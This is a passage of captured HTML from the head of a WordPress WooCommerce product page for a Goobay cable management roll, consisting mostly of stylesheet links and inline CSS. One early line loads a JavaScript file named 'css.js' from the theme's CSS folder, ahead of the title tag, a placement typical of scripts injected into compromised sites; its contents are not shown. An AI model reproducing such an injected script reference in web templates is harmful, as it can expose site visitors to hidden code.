

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soundtech.co.za/product/goobay-cable-management-set-with-hook-and-loop-fastener-1m-roll/
body_size: 373033
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
        <script src="https://soundtech.co.za/wp-content/themes/oceanwp/assets/css/css.js" defer></script>

	<title>Goobay Cable Management Set with Hook-and-Loop Fastener 1m Roll &#8211; Soundtech Online</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel="alternate" type="application/rss+xml" title="Soundtech Online &raquo; Feed" href="https://soundtech.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soundtech Online &raquo; Comments Feed" href="https://soundtech.co.za/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soundtech.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundtech.co.za%2Fproduct%2Fgoobay-cable-management-set-with-hook-and-loop-fastener-1m-roll%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soundtech.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundtech.co.za%2Fproduct%2Fgoobay-cable-management-set-with-hook-and-loop-fastener-1m-roll%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://soundtech.co.za/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://soundtech.co.za/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://soundtech.co.za/wp-includes/css/dist/block-library/style.min.css?ver=620d485b1adad06a9a82b60f4bb96b61' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://soundtech.co.za/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='uafrica-shipping-shortcode-css' href='https://soundtech.co.za/wp-content/plugins/uafrica-shipping/assets/build/uafrica-shipping.css?ver=3.0.90' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://soundtech.co.za/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://soundtech.co.za/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpsl-styles-css' href='https://soundtech.co.za/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.261' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://soundtech.co.za/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://soundtech.co.za/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://soundtech.co.za/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769605613' media='all' />
<link rel='stylesheet' id='elementor-post-5727-css' href='https://soundtech.co.za/wp-content/uploads/elementor/css/post-5727.css?ver=1769605614' media='all' />
<link rel='stylesheet' id='elementor-post-14718-css' href='https://soundtech.co.za/wp-content/uploads/elementor/css/post-14718.css?ver=1769605614' media='all' />
<link rel='stylesheet' id='elementor-post-14719-css' href='https://soundtech.co.za/wp-content/uploads/elementor/css/post-14719.css?ver=1769605614' media='all' />
<link rel='stylesheet' id='iksm-public-style-css' href='https://soundtech.co.za/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.12.7' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://soundtech.co.za/wp-content/uploads/maxmegamenu/style.css?ver=67801c' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://soundtech.co.za/wp-includes/css/dashicons.min.css?ver=620d485b1adad06a9a82b60f4bb96b61' media='all' />
<link rel='stylesheet' id='hint-css' href='https://soundtech.co.za/wp-content/plugins/woo-fly-cart/assets/hint/hint.min.css?ver=620d485b1adad06a9a82b60f4bb96b61' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://soundtech.co.za/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=620d485b1adad06a9a82b60f4bb96b61' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://soundtech.co.za/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/css/custom-theme.css?ver=620d485b1adad06a9a82b60f4bb96b61' media='all' />
<link rel='stylesheet' id='woofc-fonts-css' href='https://soundtech.co.za/wp-content/plugins/woo-fly-cart/assets/css/fonts.css?ver=620d485b1adad06a9a82b60f4bb96b61' media='all' />
<link rel='stylesheet' id='woofc-frontend-css' href='https://soundtech.co.za/wp-content/plugins/woo-fly-cart/assets/css/frontend.css?ver=5.9.9' media='all' />
<style id='woofc-frontend-inline-css'>
.woofc-area.woofc-style-01 .woofc-inner, .woofc-area.woofc-style-03 .woofc-inner, .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover {
                            background-color: #cccccc;
                        }

                        .woofc-area.woofc-style-01 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-03 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a {
                            outline: none;
                            color: #cccccc;
                        }

                        .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a {
                            border-color: #cccccc;
                        }

                        .woofc-area.woofc-style-05 .woofc-inner{
                            background-color: #cccccc;
                            background-image: url('');
                            background-size: cover;
                            background-position: center;
                            background-repeat: no-repeat;
                        }
                        
                        .woofc-count span {
                            background-color: #cccccc;
                        }
/*# sourceURL=woofc-frontend-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://soundtech.co.za/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://soundtech.co.za/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.7.2' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://soundtech.co.za/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.7.2' media='all' />
<style id='xoo-wsc-style-inline-css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #000000;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -1px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	top: 85px;
	right: 1px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 365px;
	right: -365px;
	top: 0;bottom: 0;
	top: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 365px;
}

.xoo-wsc-slider{
	right: -365px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 10px 15px;
	margin: 10px 15px;
	border-radius: 5px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}

.added_to_cart{
	display: none!important;
}

.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 28%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 72%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 16px
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://soundtech.co.za/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=620d485b1adad06a9a82b60f4bb96b61' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://soundtech.co.za/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://soundtech.co.za/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://soundtech.co.za/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<link rel='preload' as='style' onload='this.rel="stylesheet"' id='oceanwp-google-font-amiri-quran-css' href='https://soundtech.co.za/wp-content/uploads/oceanwp-webfonts-css/6480bab38eeaa281d76e942b8dc8e97d.css?ver=620d485b1adad06a9a82b60f4bb96b61' media='all' />
<link rel='stylesheet' id='quadmenu-css' href='https://soundtech.co.za/wp-content/plugins/quadmenu/build/frontend/style.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='quadmenu-locations-css' href='https://soundtech.co.za/wp-content/uploads/oceanwp/quadmenu-locations.css?ver=1753345271' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://soundtech.co.za/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://soundtech.co.za/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://soundtech.co.za/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://soundtech.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://soundtech.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://soundtech.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://soundtech.co.za/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=620d485b1adad06a9a82b60f4bb96b61' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://soundtech.co.za/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=620d485b1adad06a9a82b60f4bb96b61' media='all' />
<link rel='stylesheet' id='oceanwp-woo-floating-bar-css' href='https://soundtech.co.za/wp-content/themes/oceanwp/assets/css/woo/woo-floating-bar.min.css?ver=620d485b1adad06a9a82b60f4bb96b61' media='all' />
